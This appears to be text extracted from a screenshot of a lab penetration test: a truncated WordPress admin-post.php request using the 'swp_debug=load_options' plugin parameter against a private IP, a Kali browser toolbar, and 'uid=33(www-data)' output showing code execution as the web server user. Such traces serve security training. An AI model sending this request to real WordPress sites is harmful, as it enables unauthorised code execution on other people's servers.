 192.168.1.22/wordpress/wp-admin/admin-post.php?swp_debug=load_options&s
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data)
No changes made.